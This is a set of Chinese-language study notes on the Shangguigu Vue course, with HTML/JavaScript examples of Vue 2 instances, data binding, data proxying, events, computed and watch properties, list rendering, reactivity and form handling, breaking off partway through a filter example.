尚硅谷Vue技术全家桶
课程来源于b站尚硅谷教程:一套搞定Vue技术全家桶,轻松拿捏vue3.0(vue.js全网最新)
课程简介
在这个vue2到vue3的过渡时期,需要兼顾2.x和3版本。尚硅谷的vue教程为vue2+vue3,先教vue2,然后vue3。
课程整体设置如下:
1.vue基础
2.vue-cli :vue脚手架,专门做工程开发的
3.vue-router:在vue当中,实现前端路由
4.vuex :当应用足够复杂时,用来借助保管数据
5.element-ui:常用的经典的UI组件库 【注:UI组件库的作用】
6.vue3: vue3的新特性
1.vue核心
1.1vue简介

vue是什么?

vue特点
1.组件化模式

2.声明式编码

3.虚拟DOM+Diff算法
原生的js在渲染的时候,数据一变,全部重新渲染。

而vue在渲染时,数据变,尽可能只渲染改变的。

vue官网使用指南
vue官网

常用链接:
学习:教程、api、风格指南
生态系统:工具(vue cli)、核心插件(router,vuex)
列表资源:awesome vue(官方推荐的一些库)
vue环境搭建
从官网下vue.js和vue.min.js:

vscode缩进设置为2个字符

目录结构:

谷歌浏览器扩展程序打开开发者模式:

将vue开发者工具拖到图标上安装:

工具从哪里来?
来源1:官网

来源2:百度网盘 提取码:js8p
js引入vue时有生产提示:

去掉生产提示:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>

    <script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
    <div id="root">
        <h1>hello,vue</h1>
    </div>


    <script type="text/javascript">
        // 去掉vue的生产环境提示
        Vue.config.productionTip = false;
    </script>
</body>
</html>
注:打开测试网页请用open with five server
1.2初识vue

vue01.html:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>

    <script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>


    <!-- 一个vue实例不能同时接管两个容器 -->
    <!-- hello,尚硅谷 -->
    <div id="root">
        <h1>name:{{name}}</h1>
    </div>
    <!-- hello,{{name}} -->
    <div id="root">
        <h1>name:{{name}}</h1>
    </div>

    <!-- 多个vue实例不能接管一个容器 -->
    <div class="root">
        <!-- name:尚硅谷1 -->
        <h1>name:{{name}}</h1>
        <!-- address: -->
        <h1>address:{{address}}</h1>
    </div>

    <!-- 小结论:vue实例与容器一一对应,真是开发中只有一个vue实例 -->

    <!-- 关于{{}}里面能些什么:里面能写js表达式 -->
    <!--
        js表达式和js代码的区别:
    js表达式:会生成一个值,可以放在任何一个需要值的地方
        (1).a
        (2).a+b
        (3).demo(1) 返回undifined也可以
        (4).x===y?'a':'b'
    js代码:是段语句,不产生值
        (1).if(){}
        (2).for(){}
    -->
    <div id="root2">
        <h1>name:{{name}}</h1>
        <h1>Date.now():{{Date.now()}}</h1>
        <h1>1+1:{{1+1}}</h1>
    </div>


    <script type="text/javascript">
        // 去掉vue的生产环境提示
        Vue.config.productionTip = false;
        //创建vue实例
        const x=new Vue({
            // 指定当前Vue实例为哪个容器服务,通常为css选择器的字符串
            // 选择id类的就是#xxx,class类的就是.xxx
            el:'#root',
            // data中存数据,数据只能给el指定的容器使用
            // data暂时写成对象,组件时写成函数,这里不用深究
            data:{
                name:'尚硅谷'

            }

        })

        const y=new Vue({
            // 这里使用的是class的表达方式.xxx
            el:'.root',
            data:{
                name:'尚硅谷1'

            }

        })
        const z=new Vue({

            el:'.root',
            data:{
                name:'尚硅谷2',
                address: 'beijing'
            }

        })


        const m=new Vue({

            el:'#root2',
            data:{
                name:'root2',

            }

        })
    </script>


</body>
</html>
效果:

1.3模板语法

<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Document</title>
  <script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
  <div id="root1">

    <h2>插值语法</h2>
    <h2>name:{{name}}</h2>

    <h2>指令语法</h2>
    <a v-bind:href="url">http://www.baidu.com</a><br>
    <a v-bind:href="url.toUpperCase()">HTTP://WWW.BAIDU.COM</a>
  </div>
</body>


<script type="text/javascript">

  Vue.config.productionTip = false;
  new Vue({
    el:'#root1',
    data:{
      name:'jack',
      // 网页url要带http,不然就会去本地路径里找www.baidu.com文件
      url:'http://www.baidu.com'
    }

  })
</script>
</html>
1.4数据绑定

<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Document</title>
  <script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
  <div id="root1">
    单向数据绑定:<input type="text" v-bind:value="name"><br>
    简写单向数据绑定:<input type="text" :value="name"><br>
    双向数据绑定:<input type="text" v-model:value="name"><br>
    简写双向数据绑定:<input type="text" v-model="name"><br>
    name:<param>{{name}}</param>

    <!-- 错误使用,v-model只能用在表单类元素(输入类元素)上 -->
    <h2 v-model:x="name"></h2>
  </div>
</body>


<script type="text/javascript">

  Vue.config.productionTip = false;
  new Vue({
    el:'#root1',
    data:{
      name:"atguigu"
    }

  })
</script>
</html>
插曲:el与data的两种写法

<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Document</title>
  <script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
  <div id="root1">
    <h2>name:{{name}}</h2>
  </div>
</body>


<script type="text/javascript">

  Vue.config.productionTip = false;
  const v=new Vue({
    // el:'#root1',

    // data:{
    //   name:"jack"
    // }

    // data的函数式写法
    data(){
      return{
        name:"jack"
      }
    }

  })
  // v.$mount('#root1')也可以代替el的作用,更灵活,比如这里的延时1秒再绑定
  setTimeout(()=>{
    v.$mount('#root1')
  },1000)

</script>
</html>
1.5MVVM模型


插曲:回顾数据代理
1.Object.defineProperty方法
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Document</title>
  </head>
<body>
  <div id="root1">
  </div>
</body>


<script type="text/javascript">
  let number=18
  let person={
      name:'张三',
      sex:'男'
  }
//   这样添加的属性不可枚举,即不参与遍历
  Object.defineProperty(person,'age',{
    //   value:18,
    //添加这一行就可以遍历了,默认为false
    //   enumerable:true,
    //控制属性是否可以修改,默认为false
    //   writable:true,
    //控制属性是否可以删除,默认为false
    //   configurable:true,
    //当有人读取age属性值时,get函数(getter)就会被调用,返回值就是age的值
      get(){
        return number
      },
      // 修改age属性时,调用setter
      set(value){
        number=value
      }
  })
//   {name: "张三", sex: "男", age: 18}
  console.log(person);
  console.log(Object.keys(person));

</script>
</html>

2.何为数据代理
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Document</title>
</head>
<body>
  <!-- 数据代理:通过一个对象对另一个对象中属性的操作 -->
  <script>
    let obj={x:100}
    let obj2={y:200}
    Object.defineProperty(obj2,'x',{
      get(){
        return obj.x
      },
      set(value){
        obj.x=value
      }
    })
  </script>
</body>
</html>

3.Vue中的数据代理
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Document</title>
  <script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
  <div id="root1">
    <h2>name:{{name}}</h2>
    <h2>address:{{address}}</h2>
  </div>
</body>


<script type="text/javascript">

  Vue.config.productionTip = false;
  const vm=new Vue({
    el:'#root1',
    data:{
      name:'atguigu',
      address:'beijing'
    }

  })
</script>
</html>
看到vm中也有相应属性和setter,getter方法


1.6事件处理
事件基本使用

<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Document</title>
  <script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
  <div id="root1">
    <button v-on:click='showInfo1'>alert1</button>
    <!-- v-on简写为@ -->
    <button @click='showInfo2($event,66)'>alert2</button>
  </div>
</body>


<script type="text/javascript">

  Vue.config.productionTip = false;
  new Vue({
    el:'#root1',
    data:{

    },
    methods:{
      showInfo1(){
        alert('alert1')
      },
      showInfo2(event,number){
        alert('alert2')
        console.log(event);
        console.log(number);
      },
    }

  })
</script>
</html>
事件修饰符


<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Document</title>
  <script type="text/javascript" src="../js/vue.js"></script>
  <style>
    *{
      margin-top: 20px;
    }
    .demo1{
      height: 50px;
      background-color: aqua;
    }
    .box1{
      padding: 5px;

      background-color: aqua;
    }
    .box2{
      padding: 5px;

      background-color: rgb(21, 255, 0);
    }
    .list{
      width: 200px;
      height: 200px;
      background-color: cadetblue;
      overflow: auto;
    }
    li{
      height: 100px;
    }
  </style>
</head>
<body>
  <div id="root1">
    <!-- .prevent阻止默认行为,这里默认行为是跳转到Baidu -->
    <a href="http://www.baidu.com" @click.prevent='showInfo'>href+alert</a>


    <div class='demo1' @click='showInfo'>
      <button @click.stop='showInfo'>alert</button>
    </div>

    <button @click.once='showInfo'>alert</button>

    <div class="box1" @click.capture='showmsg(1)'>
      div1
      <div class='box2' @click='showmsg(2)'>
        div2
      </div>
    </div>
    <!-- 冒泡不能触发.self修饰的方法,自己触发才行 -->
    <div class='demo1' @click.self='showInfo'>
      <button @click='showInfo'>alert</button>
    </div>
    <!-- .passive事件的默认行为会立即执行,无需等待事件回调完毕 -->
    <!-- 比如下面这个滚动条事件,如果我让滚动条动,会先触发scroll函数,函数执行完毕后滚动条才会动,如果函数很复杂,那滚动条就动的很慢,.passive会让滚动条先动起来,函数让他慢慢执行 -->
    <!-- 用的少,可能移动端用的多一点 -->
    <ul class='list' @scroll.passive='scroll'>
      <li>1</li>
      <li>2</li>
      <li>3</li>
      <li>4</li>
    </ul>

  </div>
</body>


<script type="text/javascript">

  Vue.config.productionTip = false;
  new Vue({
    el:'#root1',
    data:{

    },
    methods:{
      showInfo(){
        alert('alert')
      },
      showmsg(num){
        alert(num)
      },
      scroll(){
        console.log('@scroll');
      }
    }

  })
</script>
</html>
键盘事件

<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Document</title>
  <script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
  <div id="root1">
    <input type="text" placeholder="按下回车方法执行" @keyup.enter='showInfo'>
    <input type="text" placeholder="按下caps-lock方法执行" @keyup.caps-lock='showInfo'>

  </div>
</body>


<script type="text/javascript">

  Vue.config.productionTip = false;
  new Vue({
    el:'#root1',
    data:{

    },
    methods:{
      showInfo(event){
        console.log(event.target.value);
      }
    }

  })
</script>
</html>
1.7计算属性与监视
计算属性:

<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Document</title>
  <script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
  <div id="root1">
    姓:<input type="text" v-model="lastName"><br>
    名:<input type="text" v-model="firstName"><br>
    <!-- 插值语法实现 -->
    姓名:<span>{{lastName}}-{{firstName}}</span><br>
    <!-- 方法实现 -->
    姓名:<span>{{getFullName()}}</span><br>
    <!-- 计算属性实现 -->
    姓名:<span>{{fullName}}</span><br>
    <!-- 计算属性有缓存,方法没缓存 -->
  </div>
</body>


<script type="text/javascript">

  Vue.config.productionTip = false;
  const vm=new Vue({
    el:'#root1',
    data:{
      firstName:'三',
      lastName:'张',
    },
    methods:{
      getFullName(){
        // this是vue实例
        return this.lastName+'-'+this.firstName
      }
    },
    computed: {
      // 计算属性是算出来的,从控制台改变是不够的,想改变就要改变该属性依赖的属性值
      fullName: {
        // get调用时机:1.初次读取fullName时;2.所依赖的数据(lastName,firstName)变化时
        get(){
          return this.lastName+'-'+this.firstName;
        },
        // set()调用时机:fullName被修改时
        set(value){
         const arr=value.split('-')
         this.firstName=arr[1]
         this.lastName=arr[0]
        }

      },
      // 如果计算属性只有get方法的话,简写成下面这样,依然当属性用,用的时候别加括号:
      fullName(){
        return this.lastName+'-'+this.firstName;
      }
    },

  })
</script>
</html>
监视属性:


<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Document</title>
  <script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
  <div id="root1">
    <h2>天气:{{weather}}</h2>
    <button @click='changeWeather'>change weather</button>

    <h2>a:{{numbers.a}}</h2>
    <button @click="numbers.a++">a++</button>

    <h2>b:{{numbers.b}}</h2>
    <button @click="numbers.b++">b++</button>
  </div>
</body>


<script type="text/javascript">

  Vue.config.productionTip = false;
  new Vue({
    el:'#root1',
    data:{
      isHot:true,
      numbers:{
        a:1,
        b:1
      }
    },
    computed:{
      weather(){
        return this.isHot?'hot':'cold'
      }
    },
    methods: {
      changeWeather(){
        this.isHot=!this.isHot
      }
    },
    // 监视
    watch:{
      // 监视isHot
      isHot:{
        // handler():回调函数,isHot改变时调用的函数
        handler(newValue,oldValue){
          console.log('isHot changed',newValue,oldValue);
        },
        // 页面初始渲染时就先执行一次handler
        // immediate:true
      },
      // 我们写多了,误以为最原始就是不加引号,其实k-v键值对k和v都要加引号的,vue帮助我们简化了
      'numbers.a':{
        handler(){
          console.log('a++');
        }
      },
      // a,b的改变不能引起numbers的监视,因为其实监视的是numbers的地址,地址没变
      numbers:{
        // 当开启深度监视时,a,b的改变就会引起numbers的handler触发
        // 监测多级结构中所有属性的变化
        deep:true,
        handler(){
          console.log('numbers changed');
        }
      },
      // 当只需要handler方法时可以简写:
      // numbers(){
      //   console.log('numbers changed');
      // }
    }
  })
</script>
</html>
计算属性VS监视属性:

1.8class与style的绑定

class
使用绑定属性
:class=‘xxx’


style

1.9条件渲染

<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Document</title>
  <script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
  <div id="root1">
    <h2 v-show='isShow1'>{{message}}</h2>
    <button @click='change1'>显隐切换</button>
    <h2 v-if='isShow2'>{{message}}</h2>
    <button @click='change2'>显隐切换</button>
  </div>
</body>

<script type="text/javascript">

  Vue.config.productionTip = false;
  new Vue({
    el:'#root1',
    data:{
      message:'message-context',
      isShow1:true,
      isShow2:true,

    },
    methods: {
      change1(){
        this.isShow1=!this.isShow1
      },
      change2(){
        this.isShow2=!this.isShow2
      },

    },

  })
</script>
</html>
1.10列表渲染
基本列表

<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Document</title>
  <script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
  <div id="root1">
    <ul>
      <!-- 遍历数组 -->
      <li v-for='person in personList' :key='person.id'>
        {{person.name}}-{{person.age}}
      </li>
    </ul>
    <ul>
      <li v-for='(person,index) in personList' >
        {{person}}-------{{index}}
      </li>
    </ul>

    <ul>
      <!-- 遍历对象 -->
      <li v-for='(value,key,index) in car' >
        {{value}}--{{key}}--{{index}}
      </li>
    </ul>

    <ul>
      <!-- 遍历字符串 -->
      <li v-for='(char,index) in str' >
        {{char}}-{{index}}
      </li>
    </ul>

    <ul>
      <!-- 遍历指定次数 -->
      <li v-for='(number,index) in count' >
        {{number}}-{{index}}
      </li>
    </ul>


  </div>
</body>


<script type="text/javascript">

  Vue.config.productionTip = false;
  new Vue({
    el:'#root1',
    data:{
      personList:[
        {id:001,name:'name1',age:18},
        {id:002,name:'name2',age:19},
        {id:003,name:'name3',age:20}
      ],
      car:{
        name:'aodi',
        price:'70E',
        color:'red'
      },
      str:'akldjasd',
      count:5
    }

  })
</script>
</html>
key的原理


而且上图中旧的真实DOM复用的少了,效率低。

不写key,默认key是index。
列表过滤
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Document</title>
  <script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
  <div id="root1">
    模糊搜索姓名:<input type="text" placeholder="请输入姓名" v-model='keyWord'>
    <ul>
      <li v-for='person in filPersonList1' :key='person.id'>
        {{person.name}}-{{person.age}}
      </li>
    </ul>
    <h2>----------------------------------------</h2>
    <ul>
      <li v-for='person in filPersonList1' :key='person.id'>
        {{person.name}}-{{person.age}}
      </li>
    </ul>
  </div>
</body>


<script type="text/javascript">

  Vue.config.productionTip = false;
  new Vue({
    el:'#root1',
    data:{
      personList:[
        {id:001,name:'马冬梅',age:18},
        {id:002,name:'周冬雨',age:19},
        {id:003,name:'周杰伦',age:20},
        {id:004,name:'温兆伦',age:21},
      ],
      filPersonList1:[],
      keyWord:''
    },
    // watch实现过滤
    watch:{
      keyWord:{
        immediate:true,
        handler(newValue){
          this.filPersonList1=this.personList.filter((person)=>{
            return person.name.indexOf(newValue)!==-1
          })
        }
      }
    },
    // computed实现过滤
    computed:{
      filPersonList2(){
        return this.personList.filter((person)=>{
            return person.name.indexOf(this.keyWord)!==-1
          })
      }
    }

  })
</script>
</html>
列表排序
看出计算属性的强大,计算属性内任何用到的变量改变都会引起计算属性改变。
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Document</title>
  <script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
  <div id="root1">
    模糊搜索姓名:<input type="text" placeholder="请输入姓名" v-model='keyWord'>
    <button @click='sortType=2'>age升序</button>
    <button @click='sortType=1'>age降序</button>
    <button @click='sortType=0'>还原</button>
    <ul>
      <li v-for='person in filPersonList' :key='person.id'>
        {{person.name}}-{{person.age}}
      </li>
    </ul>
  </div>
</body>


<script type="text/javascript">

  Vue.config.productionTip = false;
  new Vue({
    el:'#root1',
    data:{
      personList:[
        {id:001,name:'马冬梅',age:19},
        {id:002,name:'周冬雨',age:18},
        {id:003,name:'周杰伦',age:21},
        {id:004,name:'温兆伦',age:15},
      ],
      keyWord:'',
      sortType:0//0原顺序,1降,2升
    },
    // computed实现过滤+排序
    computed:{
      filPersonList(){
        const arr=this.personList.filter((person)=>{
            return person.name.indexOf(this.keyWord)!==-1
          })
        // 当sortType不为0时
        if(this.sortType){
          arr.sort((p1,p2)=>{
            return this.sortType===1?p2.age-p1.age:p1.age-p2.age
          })
        }
        return arr
      }
    }

  })
</script>
</html>
插曲:数据更新时的一个问题引出的vue对数据的监视机制。

如下图所示,vue怎么知道data中的name更改,所以让{{name}}改变呢?

<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Document</title>
  <script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
  <div id="root1">
    <button @click="change()">更新马冬梅</button>
    <ul>
      <li v-for="person in personList" :key="person.id">
        {{person.id}}--{{person.name}}--{{person.age}}
      </li>
    </ul>
  </div>
</body>


<script type="text/javascript">

  Vue.config.productionTip = false;
  new Vue({
    el:'#root1',
    data:{
      personList:[
        {id:001,name:'马冬梅',age:23},
        {id:002,name:'周冬雨',age:32},
        {id:003,name:'周杰伦',age:26},
        {id:004,name:'温兆伦',age:29}
      ]
    },
    methods:{
      change(){
        // 该修改不奏效
        this.personList[0]={id:001,name:'madongmei',age:99}
      }
    }

  })
</script>
</html>
vue如何监测对象的数据改变?
把数据写成了带getter(),setter()的形式:


手动实现该形式的尝试:

上面这种形式由于递归死循环导致getter和setter均不能奏效。例如调用name时会激活getter,getter里又调name循环激活getter。
下面这种方式可以做个例子:

vue如何后天添加属性?


<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Document</title>
  <script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
  <div id="root1">
    <button @click='addSex()'>addSex</button>
    <h2>{{student.name}}--{{student.age}}</h2>
    <h2 v-if="student.sex">{{student.sex}}</h2>
  </div>
</body>


<script type="text/javascript">

  Vue.config.productionTip = false;
  const vm=new Vue({
    el:'#root1',
    data:{
      student:{
        name: 'name1',
        age: 18,
      }
    },
    methods:{
      addSex(){
        // 只能给data里面的某个对象里面追加属性,而不能直接加在data上
        Vue.set(this.student,'sex','男')
      }
    }

  })
</script>
</html>
vue如何监测数组的数据改变?
hobby写成对象时,有getter,setter方法


写成数组就没有getter,setter方法


所以回到解释上边的插曲,通过改变数组索引对应的数据的方式改变值就不奏效了。

修改数组要用这些方法:

<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Document</title>
  <script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
  <div id="root1">
    <button @click='changeNumberArr()'>push(9)</button>
    <ul>
      <li v-for="n in numberArr">{{n}}</li>
    </ul>
  </div>
</body>


<script type="text/javascript">

  Vue.config.productionTip = false;
  const vm=new Vue({
    el:'#root1',
    data:{
      numberArr:[1,3,5,7]
    },
    methods:{
      changeNumberArr(){
        this.numberArr.push(9)
      }
    }

  })
</script>
</html>
所以插曲中的案例改变索引0的数据要这样操作:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Document</title>
  <script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
  <div id="root1">
    <button @click="change()">更新马冬梅</button>
    <ul>
      <li v-for="person in personList" :key="person.id">
        {{person.id}}--{{person.name}}--{{person.age}}
      </li>
    </ul>
  </div>
</body>


<script type="text/javascript">

  Vue.config.productionTip = false;
  new Vue({
    el:'#root1',
    data:{
      personList:[
        {id:001,name:'马冬梅',age:23},
        {id:002,name:'周冬雨',age:32},
        {id:003,name:'周杰伦',age:26},
        {id:004,name:'温兆伦',age:29}
      ]
    },
    methods:{
      change(){
        // 该修改不奏效
        // this.personList[0]={id:001,name:'madongmei',age:99}
        //奏效
        this.personList.splice(0,1,{id:001,name:'madongmei',age:99})
      }
    }

  })
</script>
</html>
vue的push已经不是Array的原汁原味的push了:

当然也可以不用arr的方法:

插曲总结+练习

<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Document</title>
  <script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
  <div id="root1">
    <h1>info</h1>
    <button @click='method1'>age++</button>
    <button @click.once='method2'>addArrt:Sex male</button>
    <button @click='method3'>addfriend at head</button>
    <button @click='method4'>update firstFriendName:zhangsan</button>
    <button @click='method5'>add hobby</button>
    <button @click='method6'>update firstHobby</button>
    <button @click='method7'>remove all study in hobbys</button>

    <h3>name:{{student.name}}</h3>
    <h3>age:{{student.age}}</h3>
    <h3 v-if='student.sex'>sex:{{student.sex}}</h3>
    <h3>hobbys:</h3>
    <ul>
      <li v-for='(h,idex) in student.hobbys' :key="index">
        {{h}}
      </li>
    </ul>
    <h3>friends:</h3>
    <ul>
      <li v-for='(f,index) in student.friends' :key="index">
        {{f.name}}---{{f.age}}
      </li>
    </ul>
  </div>
</body>


<script type="text/javascript">

  Vue.config.productionTip = false;
  const vm=new Vue({
    el:'#root1',
    data:{
     student:{
       name:'coderhao',
       age:18,
       hobbys:['base','piano','sing'],
       friends:[
         {name:'jerry',age:34},
         {name:'tom',age:22}
       ]
     }
    },
    methods:{
      method1(){
        this.student.age++
      },
      method2(){
        Vue.set(this.student,'sex','male')
        // this.$set(this.student,'sex','male')
      },
      method3(){
        this.student.friends.unshift({name: 'jack',age:70})
      },
      method4(){
        this.student.friends[0].name='zhangsan'
      },
      method5(){
        this.student.hobbys.push('study')
      },
      method6(){
        // errorOprate:
        // this.student.hobby[0]='drive'
        this.student.hobbys.splice(0,1,'drive')
      },
      method7(){
        this.student.hobbys=this.student.hobbys.filter((h)=>{
          return h!=='study'
        })
      }

    }

  })
</script>
</html>
vue将数据改成这种形式就叫数据劫持:

补充图示:

1.11收集表单数据


<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Document</title>
  <script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
  <div id="root1">
    <!-- 这里不需要跳转,阻止跳转 -->
    <form @submit.prevent='demo'>
      <!-- v-model.trim:去掉前后空格 -->
      username:<input type="text" v-model.trim='userInfo.username'><br>
      password:<input type="password" v-model='userInfo.password'><br>
      <!-- type="number":只能输数字;v-model.number:存的时候以数字存 -->
      age:<input type="number" v-model.number='userInfo.age'><br>
      sex:
      male<input type="radio" name='sex' v-model='userInfo.sex' value="male">
      female<input type="radio" name='sex' v-model='userInfo.sex' value="female"><br>
      hobbys:
      study<input type="checkbox" name="hobbys" v-model='userInfo.hobbys' value="study">
      play<input type="checkbox" name="hobbys" v-model='userInfo.hobbys' value="play">
      eat<input type="checkbox" name="hobbys" v-model='userInfo.hobbys' value="eat"><br>
      school:
      <select v-model='userInfo.school'>
        <option value="">please select school</option>
        <option value="beida" >beida</option>
        <option value="qinghua" >qinghua</option>
        <option value="renda" >renda</option>
      </select>
      <br>
      otherInfo:<br>
      <!-- v-model.lazy:失去焦点再收集,而不是一个一个字符的收集 -->
      <textarea v-model.lazy='userInfo.otherInfo'></textarea><br>
      <input type="checkbox" v-model='userInfo.isAccept'>accept license<a href="http://www.atguigu.com">《user license》</a>
      <br>
      <button>submit</button>

    </form>
  </div>
</body>


<script type="text/javascript">

  Vue.config.productionTip = false;
  new Vue({
    el:'#root1',
    data:{
      userInfo:{
        username:'',
        password:'',
        age:20,
        sex:'female',
        hobbys:[],
        school:'',
        otherInfo:'',
        isAccept:true
      }

    },
    methods:{
      demo(){
        console.log(JSON.stringify(this.userInfo));
      }
    }

  })
</script>
</html>
1.12过滤器


<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Document</title>
  <script type="text/javascript" src="../js/vue.js"></script>
  <script src="../js/dayjs.min.js"></script>
</head>
<body>
  <div id="root1">
    <h2>时间戳:{{timeStamp}}</h2>
    <!-- 计算属性实现 -->
    <h2>fmtTime:{{fmtTime}}</h2>
    <!-- 方法实现 -->
    <h2>getFmtTime():{{getFmtTime()}}</h2>
    <!-- 过滤器实现 -->
    <h2>timeFormater:{{timeStamp |timeFormater}}</h2>
    <!-- 过滤器传参 -->
    <h2>timeFormater:{{timeStamp |timeFormater('YYYY_MM_DD')}}</h2>
    <!-- 过滤器串联 -->
